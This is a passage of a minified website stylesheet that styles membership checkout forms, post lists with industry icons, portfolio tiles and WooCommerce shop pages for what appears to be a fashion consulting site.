!important;color:#000;font-weight:normal !important;font-style:normal !important;font-size:24px !important;line-height:44px !important;letter-spacing:normal !important;text-transform:none !important;display:block !important;white-space:nowrap !important;word-wrap:normal !important;direction:ltr !important;text-rendering:optimizeLegibility !important;-webkit-font-feature-settings:"liga" !important;-webkit-font-smoothing:antialiased !important}.ps-toolbar-content{background:none !important}.ps-toolbar-close .ps-toolbar-content{font-family:"Material-icons" !important}.ps-toolbar-play .ps-toolbar-content:after{content:"play_circle_outline"}.ps-toolbar-previous .ps-toolbar-content:after{content:"chevron_left"}.ps-toolbar-next .ps-toolbar-content:after{content:"chevron_right"}.pmpro_checkout-field.pmpro_checkout-field-checkbox>label:first-child{display:none !important}form.pmpro_form select.industry{display:none !important}.page-id-755 .pmpro_form textarea{min-width:100%;min-height:200px}.page-id-755 .pmpro_form .input,.page-id-755 .pmpro_form textarea,.page-id-755 .pmpro_form select{max-width:100%;padding-right:20px;box-sizing:border-box}.page-id-755 .pmpro_form span.pmpro_asterisk{position:absolute;right:10px;top:0;line-height:48px}.page-id-755 .pmpro_form .pmpro_checkout-field{position:relative}.page-id-755 .pmpro_form .pmpro_checkout-field>label:first-child{position:absolute;font-weight:normal;top:0;left:0;font-size:1rem;padding:0px .5rem !important;line-height:15px;margin:15px 20px !important;width:auto !important;transition:500ms ease;transform-origin:left top;background:#fff;pointer-events:none;max-width:100% !important}.page-id-755 .pmpro_form .pmpro_checkout-field>label.active{color:blue;transform:translateY(-20px) scale(0.7);background:#fff}#pmpro_billing_address_fields td{padding:0}#pmpro_billing_address_fields td div:nth-child(2n-1),#pmpro_billing_address_fields td>div:nth-child(2n){display:inline-block;margin:10px 0 10px}@media only screen and (min-width : 601px){#pmpro_billing_address_fields td div:nth-child(2n-1),#pmpro_billing_address_fields td>div:nth-child(2n){width:50%;float:left;clear:none}}#pmpro_billing_address_fields,#pmpro_payment_information_fields{max-width:800px;margin:0 auto 20px;background:#e0dedb;border-radius:4px}form.pmpro_form label,form.pmpro_form td>div>*{width:100% !important;margin:0 10% !important;box-sizing:border-box;text-align:left;max-width:80% !important;color:#000}form.pmpro_form .input,form.pmpro_form textarea,form.pmpro_form select{background:#fff;border-radius:6px !important;padding-left:10px}div#pmpro_account-invoices table{margin:20px 0 0 !important;border-top:0 !important;border-radius:10px;overflow:hidden}#pmpro_account-invoices thead{background:#ececec;border-radius:10px 10px 0 0 !important;overflow:hidden;width:100%;margin-top:11px !important}#pmpro_account-invoices{margin-top:0 !important;border:0 !important}#pmpro_account-invoices thead tr,#pmpro_account-invoices thead tH{border:0px solid #fff !important;border-radius:0 !important;padding:10px 20px}#pmpro_account-invoices tbody tr{border-bottom:solid 1px #e2e2e2 !important}.pmpro_actionlinks{padding:20px}.pmpro_actionlinks a{background:#1c85f5;padding:10px 2rem;border-radius:10px;color:#fff;height:36px;line-height:36px;padding:0 2rem;text-transform:uppercase;font-family:"Raleway",sans-serif}nav#nav-below{background:transparent;box-shadow:none}nav#nav-below a{color:#1c85f5;border:1px solid;padding:10px 2rem;border-radius:9px}.pmpro_submit hr{display:none}.pmpro_submit input[type=image],.pmpro_submit input[type=submit]{top:0;left:0;right:0;bottom:0;position:absolute;width:100%;height:100%;opacity:0}.pmpro_submit span#pmpro_paypalexpress_checkout,.pmpro_submit #pmpro_submit_span{position:relative;height:50px;line-height:50px;text-align:center;color:#fff;display:block;font-weight:bold;background:#3268c1 none repeat scroll 0 0 !important;border-radius:100px !important;font-family:sans-serif;padding:0 40px;font-family:"Exo 2",sans-serif}.pmpro_submit span#pmpro_paypalexpress_checkout:hover,.pmpro_submit #pmpro_submit_span:hover{background:#2a74ef !important}.pmpro_submit span#pmpro_paypalexpress_checkout:after,.pmpro_submit #pmpro_submit_span:after{text-align:center;display:block;line-height:inherit}.pmpro_submit span#pmpro_paypalexpress_checkout:after{content:"Continue to PayPal"}.pmpro_submit span#pmpro_submit_span:after{content:"Continue"}.form-row.terms.wc-terms-and-conditions label{font-size:.9rem;padding:3px 10px 3px 27px}.pmpro_submit div#pmpro_message_bottom{display:none}div#pmpro_message{margin-top:0}form#pmpro_form{margin:0 auto}span#pmpro_paypalexpress_checkout{display:block;width:100%}span#pmpro_processing_message{text-align:center !important;line-height:1rem;margin:5px 0 !important}form.pmpro_form .pmpro_checkout-fields label{margin:8px 3px !important;line-height:20px;height:20px}.page-id-2998 ul.post-list.with-excerpt.with-image>li,.page-id-3407 ul.post-list.with-excerpt.with-image>li{width:25% !important;display:inline-block !important;float:left !important;max-width:25% !important;clear:none !important;min-width:24% !important;box-sizing:border-box;margin:0;vertical-align:text-top}.page-id-2998 ul.post-list.with-excerpt.with-image,.page-id-3407 ul.post-list.with-excerpt.with-image{display:block !important;display:flex !important;flex-flow:row wrap;align-items:center}.page-id-2998 ul.post-list.with-excerpt.with-image>li:nth-child(4n+5),.page-id-3407 ul.post-list.with-excerpt.with-image>li:nth-child(4n+5){clear:both !important}.page-id-2998 .pcs-excerpt,.page-id-3407 .pcs-excerpt{display:none}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{width:130px;height:130px;left:0;margin-top:0;margin:0 auto;left:50%;bottom:40px;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:#ececec}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-post-title,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-post-title{padding-left:0;text-align:center;padding-bottom:180px}.page-id-2998 li.listed-post,.page-id-3407 li.listed-post{position:relative}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-post-title:not(:hover),.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-post-title:not(:hover){background-color:transparent !important}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-post-title,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-post-title{transition:300ms ease;padding-top:30px}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-post-title:hover,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-post-title:hover{color:#fff;-webkit-box-shadow:0 0 0 400px #00000042 inset;box-shadow:0 0 0 400px #00000042 inset}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper a,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper a{-webkit-box-shadow:0 -5px 1px -2px #00000021 inset,0 0 15px 0px #0000001f inset;box-shadow:0 -5px 1px -2px #00000021 inset,0 0 15px 0px #0000001f inset}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-post-title:hover+.pcs-excerpt-wrapper a,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-post-title:hover+.pcs-excerpt-wrapper a{-webkit-box-shadow:0 -5px 1px -2px #00000021 inset,0 0 15px 0px #0000001f inset;box-shadow:0 -5px 1px -2px #00000021 inset,0 0 15px 0px #0000001f inset}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper{pointer-events:none}.page-id-2998 img.pcs-featured-image.wp-post-image,.page-id-3407 img.pcs-featured-image.wp-post-image{height:auto;width:90% !important;top:50% !important;position:absolute;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);left:50%;-webkit-border-radius:0;border-radius:0;-webkit-transition:transform 350ms ease;transition:transform 350ms ease;max-width:60% !important;max-height:60% !important}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper{text-align:center}.page-id-329 #about-us ul a.pcs-post-title{font-size:2.3rem}.page-id-329 #about-us ul a.pcs-post-title{width:75%;margin:0 auto;float:none;display:block}.page-id-329 #about-us ul:not(.browser-default) li{margin:0 !important}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{background:#000 !important;display:block;opacity:1}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-excerpt{display:none}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-excerpt p{padding:0 2rem}.page-id-329 #about-us ul a.pcs-post-title{padding-left:220px;padding-top:70px;padding-bottom:70px;width:100%;z-index:1;-webkit-border-radius:7px;border-radius:7px}.page-id-329 .post-list.with-image .pcs-excerpt-wrapper{position:absolute;top:50%;left:20px;z-index:2;transform:translateY(-50%)}.page-id-329 #about-us ul:not(.browser-default) li{position:relative}.page-id-329 #about-us ul .pcs-excerpt-wrapper a{background:#f5f5f5 !important;text-align:center;line-height:160px;font-size:5rem}.page-id-329 #about-us ul .pcs-excerpt-wrapper a:before{content:"";font-family:"Linecons" !important}.page-id-329 #about-us .post-list .pcs-excerpt-wrapper a[href*="/pos"]:before{content:""}.page-id-329 #about-us .post-list .pcs-excerpt-wrapper a[href*="/web-design"]:before{content:""}.page-id-329 #about-us .post-list .pcs-excerpt-wrapper a[href*="/branding"]:before{content:""}.page-id-329 #about-us .post-list .pcs-excerpt-wrapper a[href*="/search"]:before{content:""}.page-id-329 #about-us .post-list .pcs-excerpt-wrapper a[href*="/mobile"]:before{content:""}.page-id-329 #about-us .post-list .pcs-excerpt-wrapper a[href*="/mobile"],.page-id-329 #about-us .post-list a[href*="/mobile"]{display:none !important}body.page-id-3527 #content ul.post-list.with-excerpt.with-image>li,body.page-id-2828 #content ul.post-list.with-excerpt.with-image>li{width:25% !important;min-width:25% !important}body.page-id-3527 #content .post-list.with-image,body.page-id-2828 #content .post-list.with-image{display:flex;flex-flow:row wrap}body.page-id-3527 ul.post-list.with-excerpt.with-image>li,body.page-id-2828 ul.post-list.with-excerpt.with-image>li{padding-top:190px;margin-bottom:40px}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{float:none !important;margin:-220px auto 70px !important}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt{padding-left:0;text-align:center}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-post-title,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-post-title{padding-left:0;text-align:center}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt{padding:0 10%}body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt p{padding-left:0;height:2rem;text-overflow:ellipsis;overflow:hidden;display:block;word-break:break-word;width:100%}body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/"]:before{font-family:"Icons8";font-size:5rem;text-align:center;height:160px;line-height:160px;background-image:linear-gradient(to left, #197af3, #19eebf);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#0bc5f4 !important;text-decoration-color:#0bc5f4 !important;font-weight:100 !important;-webkit-font-smoothing:antialiased}body.page-id-2828 .icons8-musical-notes:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/music"]:before{content:""}body.page-id-2828 .icons8-around-the-globe:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/transportation"]:before{content:""}body.page-id-2828 .icons8-automation:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/engineering"]:before{content:""}body.page-id-2828 .icons8-blockchain-technology:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/software-as-a-service"]:before{content:""}body.page-id-2828 .icons8-cloud:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/online"]:before{content:""}body.page-id-2828 .icons8-communication:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/telecommunications"]:before{content:""}body.page-id-2828 .icons8-split-transaction:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/community"]:before{content:""}body.page-id-2828 .icons8-duration-finance:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/finance"]:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/fintech"]:before{content:""}body.page-id-2828 .icons8-electronics:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/electronics"]:before{content:""}body.page-id-2828 .icons8-manufacturing:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/manufacturing"]:before{content:""}body.page-id-2828 .icons8-law:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/legal"]:before{content:""}body.page-id-2828 .icons8-guarantee:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/insurance"]:before{content:""}body.page-id-2828 .icons8-google-code:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/technology"]:before{content:""}body.page-id-2828 .icons8-food-and-wine:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/food-and-beverage"]:before{content:""}body.page-id-2828 .icons8-fast-moving-consumer-goods:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/fast-moving-consumer-goods"]:before{content:""}body.page-id-2828 .icons8-non-profit-organisation:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/not-for-profit"]:before{content:""}body.page-id-2828 .icons8-oil-industry:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/energy"]:before{content:""}body.page-id-2828 .icons8-pray:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/religion"]:before{content:""}body.page-id-2828 .icons8-real-estate:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/real-estate"]:before{content:""}body.page-id-2828 .icons8-ruby-programming-language:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/jewelry"]:before{content:""}body.page-id-2828 .icons8-shop:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/consumer"]:before{content:""}body.page-id-2828 .icons8-shopping-bag:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/retail"]:before{content:""}body.page-id-2828 .icons8-split-transaction:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/banking"]:before{content:""}body.page-id-2828 .icons8-stethoscope:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/healthcare"]:before{content:""}body.page-id-2828 .icons8-university:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/education"]:before{content:""}body.page-id-2828 .icons8-us-capitol:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/government"]:before{content:""}body.page-id-2828 .icons8-video-camera:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/media"]:before{content:""}body.page-id-2828 .icons8-wheel:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/automotive"]:before{content:""}body.page-id-7276 .section .container{width:100%;max-width:100%}body.page-id-7276 ul.post-list.with-excerpt.with-image>li{width:15% !important;float:left !important;clear:none;margin-bottom:0;min-width:15% !important;display:inline-block !important}body.page-id-7276 .pcs-excerpt{display:none}body.page-id-7276 ul.post-list.with-excerpt.with-image .pcs-post-title{padding-left:0;font-size:1.25rem;padding-top:30px;padding-bottom:100px;background:transparent !important;text-align:center}body.page-id-7276 ul.post-list.with-excerpt.with-image a .pcs-featured-image{max-height:40%;max-width:60%;margin:0 auto;width:auto}body.page-id-7276 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{margin-right:auto !important;margin-left:auto !important;float:none;width:100px;height:100px;box-shadow:0 -4px 0 rgba(0,0,0,.14) inset !important}body.page-id-7276 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a:hover{box-shadow:0 -4px 0 rgba(0,0,0,0) inset !important}body.page-id-7276 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper{text-align:center;display:block;width:100%}body.page-id-7276 #content>ul.post-list.with-excerpt.with-image{padding:0 !important;margin:0 !important}@media only screen and (min-width: 1025px){body.page-id-7276 ul.post-list.with-excerpt.with-image>li{width:12.25% !important;min-width:12.25% !important}body.page-id-7276 ul.post-list.with-excerpt.with-image>li:nth-child(8n+1){clear:left}}@media only screen and (max-width: 1024px){body.page-id-7276 ul.post-list.with-excerpt.with-image>li{width:16.666% !important;min-width:16.666% !important}body.page-id-7276 ul.post-list.with-excerpt.with-image>li:nth-child(6n+1){clear:left}body.page-id-7276 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{width:80px;height:80px}}@media only screen and (max-width: 767px){body.page-id-7276 ul.post-list.with-excerpt.with-image>li{width:25% !important;min-width:25% !important}body.page-id-7276 ul.post-list.with-excerpt.with-image>li:nth-child(4n+1){clear:left}body.page-id-7276 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{width:75px;height:75px}}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt ul{text-align:left}body.page-id-3527 ul.post-list.with-excerpt.with-image>li,body.page-id-2828 ul.post-list.with-excerpt.with-image>li{-webkit-box-shadow:0 0 0 10px #fff inset,0 0 0 1px #fff,0 0 0 1px #fff inset,0 0 0 11px #efefef inset;box-shadow:0 0 0 10px #fff inset,0 0 0 1px #fff,0 0 0 1px #fff inset,0 0 0 11px #efefef inset;-webkit-border-radius:40px !important;border-radius:40px !important;outline:0;backface-visibility:hidden;padding-bottom:40px;margin-top:40px;background-clip:content-box}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{top:40px}body.page-id-3527 ul.post-list.with-excerpt.with-image>li,body.page-id-2828 ul.post-list.with-excerpt.with-image>li{padding-top:140px;-webkit-transform:translateY(5px);transform:translateY(5px);-webkit-transition:-webkit-transform 350ms ease,-webkit-box-shadow 500ms ease;transition:transform 350ms ease,box-shadow 500ms ease}body.page-id-3527 ul.post-list.with-excerpt.with-image>li:hover,body.page-id-2828 ul.post-list.with-excerpt.with-image>li:hover{-webkit-box-shadow:0 0 0 10px #fff inset,0 0 0 1px #fff,0 0 0 1px #fff inset,0 0 0 11px #3ea4f8 inset;box-shadow:0 0 0 10px #fff inset,0 0 0 1px #fff,0 0 0 1px #fff inset,0 0 0 11px #3ea4f8 inset;-webkit-transform:translateY(0px);transform:translateY(0px);background:#f3f8fb80}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a,body.page-id-3527 ul.post-list.with-excerpt.with-image li:hover .pcs-excerpt-wrapper>a,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a,body.page-id-2828 ul.post-list.with-excerpt.with-image li:hover .pcs-excerpt-wrapper>a{background-image:linear-gradient(0deg, #000f23, #1d2735) !important;transition:background-image 1s ease !important}body.page-id-3527 ul.post-list.with-excerpt.with-image li:hover .pcs-excerpt-wrapper>a:hover,body.page-id-2828 ul.post-list.with-excerpt.with-image li:hover .pcs-excerpt-wrapper>a:hover{background-image:linear-gradient(0deg, #002657, #2f3f56) !important;transition:background-image 1s ease !important}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{position:relative}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{display:flex;text-align:center;margin:0 auto !important;transform:translateY(-50%) translateX(-50%);transform-origin:center;position:absolute;top:40px;left:50%;justify-content:center;flex-flow:row wrap}body.page-id-3527 .pcs-excerpt-wrapper,body.page-id-2828 .pcs-excerpt-wrapper{pointer-events:none}body.page-id-3527 .pcs-excerpt-wrapper a,body.page-id-2828 .pcs-excerpt-wrapper a{pointer-events:auto}body.page-id-3527 li.listed-post,body.page-id-2828 li.listed-post{position:relative}.page-id-329 #content>ul.post-list.with-excerpt.with-image{padding:0 !important}.page-id-329 ul.post-list.with-excerpt.with-image{display:flex !important;flex-flow:row wrap !important}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-post-title{line-height:100px;padding-left:170px;height:auto;line-height:2rem;color:#000;margin:0 !important;padding-bottom:0 !important;z-index:3}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper{left:0;width:100%}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{width:calc(100% - 20px);margin:0 10px;background:#fff !important;height:130px;box-shadow:0 0 0 3px #eaeaea,0 0 20px #00000017;border-radius:20px}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper a:before{content:"";display:block;width:130px;height:130px;position:absolute;left:10px;top:0;z-index:2;background:#fff;box-shadow:0 0 20px #00000017;border-radius:20px;text-align:center;line-height:130px;font-size:4rem;font-family:"Linecons";color:#000;font-weight:lighter !important;-webkit-font-smoothing:antialiased}.page-id-329 ul.post-list.with-excerpt.with-image>li{position:relative;width:33.333% !important;float:left;display:flex;clear:none;min-width:33.333% !important;margin:0;height:160px;align-items:center;padding:10px}.page-id-329 ul.post-list.with-excerpt.with-image>li:first-child{width:100% !important}.page-id-329 ul.post-list.with-excerpt.with-image>li:hover a:before{background:#fff}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(1) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(2) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(3) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(4) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(5) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(6) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(7) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(8) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:hover .pcs-excerpt-wrapper>a{-webkit-box-shadow:0 0 0 3px #197af3,0 0 20px #00000017;box-shadow:0 0 0 3px #197af3,0 0 20px #00000017}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-post-title{font-weight:bold;padding-left:160px;padding-right:20px}h1+ul.post-list.with-excerpt,h2+ul.post-list.with-excerpt,h3+ul.post-list.with-excerpt,h4+ul.post-list.with-excerpt,h5+ul.post-list.with-excerpt,h6+ul.post-list.with-excerpt{margin-top:60px !important}ul.post-list.with-excerpt.with-image{width:100%;column-count:1;column-gap:3em;column-rule:1px dotted #666;-webkit-column-count:1;-webkit-column-gap:3em;-webkit-column-rule:1px dotted #666;-moz-column-count:1;-moz-column-gap:3em;-moz-column-rule:1px dotted #666;-o-column-count:1;-o-column-gap:3em;-o-column-rule:1px dotted #666}ul.post-list.with-excerpt.with-image .pcs-post-title{font-family:"Raleway";font-size:1.8rem;text-align:left;display:block;padding-left:180px}ul.post-list.with-excerpt.with-image .pcs-excerpt{padding-left:180px}ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{background:#f5f5f5;border-radius:100px;overflow:visible;display:inline-block;height:160px;clear:both;float:left;width:160px;margin-top:-80px;vertical-align:middle;line-height:0;margin-right:20px;display:flex;align-items:center}ul.post-list.with-excerpt.with-image>li:hover .pcs-excerpt-wrapper>a{background:#000}ul.post-list.with-excerpt.with-image a .pcs-featured-image{vertical-align:middle;margin:0}ul.post-list.with-excerpt.with-image .listed-post img[src$=".svg"]{width:100%;max-width:80%;margin:0 auto !important}ul.post-list.with-excerpt.with-image>li{width:100% !important;border:0;min-width:100%;margin-bottom:190px}.sumome-control.sumome-control-tr *,a[title=Sumo] span,a[title=Sumo]{display:none !important;visibility:hidden}.portfolio_item h2.center{position:absolute;z-index:2;top:50%;font-size:5rem;left:50%;line-height:3.6rem;font-size:3.7rem;font-family:"Exo 2";text-transform:uppercase;text-shadow:none;pointer-events:none;font-weight:bold;font-style:italic;transform:translateY(-50%) translateX(-50%)}.portfolio_item{position:relative}.portfolio_item{background:#002b61;padding:0;width:33.333%}.portfolio_item .widget{padding:0}.portfolio_item a{opacity:.1 !important;transition:transform 350ms ease}.portfolio_item .sbi_item img{opacity:1 !important}.portfolio_item .sbi_item:hover a{opacity:1 !important;z-index:2;transform:scale(1.2);position:relative}.portfolio_item:nth-child(n+1) #sb_instagram.sbi_col_6 #sbi_images .sbi_item{width:33.333% !important}.portfolio_item:nth-child(n+1) #sb_instagram .sbi_photo{height:50px !important}#portfolio{overflow:hidden}nav.woocommerce-MyAccount-navigation{display:none}body.woocommerce-edit-address .nav-wrapper.black.nav-secondary,body.woocommerce-payment-methods .nav-wrapper.black.nav-secondary,body.woocommerce-edit-orders .nav-wrapper.black.nav-secondary,body.woocommerce-edit-account .nav-wrapper.black.nav-secondary{background:#424242 !important}label.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline{display:none}label.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline{display:none}.woocommerce-checkout .col2-set{float:right !important}.woocommerce-checkout #content #order_review_heading,.woocommerce-checkout #content .shop_table{float:left !important}.woocommerce table.shop_table th{line-height:2rem;padding:0 10px;font-size:.8rem;font-weight:normal}.woocommerce table.shop_table th{font-weight:normal !important;padding:0 10px !important}.woocommerce table.shop_table td{line-height:1rem}tr.cart_item td{padding:20px 10px !important}tr.order-total{display:none}.post-loop.products .card-content a{background:#dfdfdf none repeat scroll 0 0;height:70px !important;padding:10px}.post-loop.products .card-content a span.price{color:#2196f3;display:block}.sidebar .post-loop.products .card-content a{height:auto !important}.woocommerce-MyAccount-content .post-loop.products .card-content a{height:86px !important}@media only screen and (max-width : 992px){.products.post-loop .post:nth-child(4n){clear:both}}.post-loop.products .card .card-image{border:1px solid #cdcdcd}.post-loop.products .card .card-image.yellow{background:#2196f3 none repeat scroll 0 0 !important}.post-loop.products .card .card-image.blue{background:#007780 none repeat scroll 0 0 !important}#content>.woocommerce-breadcrumb.nav-wrapper{display:none !important}.woocommerce .container .button{font-weight:normal}.woocommerce button.button{border-radius:9px}.videoWrapper .btn.add_to_cart_button,.videoWrapper .add_to_cart_button.btn-large,.videoWrapper .woocommerce .container .add_to_cart_button.button,.woocommerce .container .videoWrapper .add_to_cart_button.button{margin:10px 0}.woocommerce .hero_title,.page-template-page-courses .hero_title{-webkit-box-shadow:0 0 0 300px rgba(0,0,0,.5) inset;box-shadow:0 0 0 300px rgba(0,0,0,.5) inset;background:transparent url("images/fashion-community-runway.jpg") repeat scroll center -290px/cover}@media only screen and (max-width : 992px){.woocommerce .hero_title,.page-template-page-courses .hero_title{background:transparent url("images/fashion-community-runway.jpg") repeat scroll center -30px/cover}}@media only screen and (max-width : 600px){.woocommerce .hero_title,.page-template-page-courses .hero_title{background:transparent url("images/fashion-community-runway.jpg") no-repeat scroll center center/cover}}.page-template-page-courses .hero_title{background:transparent url("images/fashion-workshops-by-jomsy.jpg") repeat scroll center 21%/cover}@media only screen and (max-width : 600px){.page-template-page-courses .hero_title{background:transparent url("images/fashion-workshops-by-jomsy.jpg") no-repeat scroll center center/cover}}.page-id-253 .hero_title{background-attachment:scroll !important;background-position:center bottom;background-color:#e3dfdc !important;background-repeat:no-repeat !important;background-size:auto 210px !important;height:200px;background-image:url("images/jomsy-fashion-consulting-desktop.png") !important}@media only screen and (max-width : 600px){.page-id-253 .hero_title{background-image:url("images/jomsy-fashion-consulting-mobile.png") !important}}.page-id-253 .col.m4>h3:first-child,.page-id-253 .col.m3 .widget:first-child h3{margin-top:0}body.woocommerce.archive .hero_title .container::after,body.page-template-page-courses .hero_title .container::after{background:transparent}nav.woocommerce-pagination{background:rgba(0,0,0,0) none repeat scroll 0 0;-webkit-box-shadow:none;box-shadow:none;color:#cfcfcf;display:block;overflow:hidden;position:relative;text-align:center}nav.woocommerce-pagination ul li{display:inline-block;float:none;line-height:60px !important}nav.woocommerce-pagination ul li a,nav.woocommerce-pagination ul li span{display:block;height:60px;line-height:60px !important;padding:0 30px}nav.woocommerce-pagination .page-numbers{line-height:0}.products .s12.m3.col.post:nth-child(1),.products .s12.m3.col.post:nth-child(2),.products .s12.m3.col.post:nth-child(3){width:33.333% !important}@media only screen and (max-width : 992px){.products .s12.m3.col.post:nth-child(1),.products .s12.m3.col.post:nth-child(2),.products .s12.m3.col.post:nth-child(3){width:50% !important}}@media only screen and (max-width : 992px){.products .s12.m3.col.post:nth-child(1),.products .s12.m3.col.post:nth-child(2),.products .s12.m3.col.post:nth-child(3){width:100% !important}}.products .s12.m3.col.post:nth-child(4n){clear:both !important}.tabs.grey .indicator{background:#fff none repeat scroll 0 0 !important;height:5px}.tabs.grey a{font-family:"Exo 2",sans-serif;font-size:1.2rem;font-weight:normal}.tabs.grey a.waves-yellow .waves-ripple{background:#2196f3}.tab_contents .collection{border-right:1px solid #eee !important;border-left:1px solid #eee !important;border-top:1px solid #eee !important;border-left:none;overflow:hidden}.tab_contents .collection .collection-item{border-left:solid 3px #2196f3;background:#f5f5f5 !important;-webkit-box-shadow:0 0 21px #ddd;box-shadow:0 0 21px #ddd}.tab_contents .collection .collection-item:hover{border-left:solid 3px #82c4f8;background:#fff !important;z-index:1;position:relative}.tab_contents ul li{list-style-type:square !important;margin:0 0 0 30px}.woocommerce-breadcrumb{background:rgba(0,0,0,0) none repeat scroll 0 0 !important;-webkit-box-shadow:none;box-shadow:none}.nav-wrapper.woocommerce-breadcrumb .breadcrumb:first-child>a,.nav-wrapper.woocommerce-breadcrumb .breadcrumb:nth-child(2)::before{display:none !important}.grey .woocommerce-breadcrumb,.grey .woocommerce-breadcrumb a{color:#fff !important;line-height:4rem !important;font-family:"Exo 2",sans-serif;text-transform:uppercase;font-size:.9rem 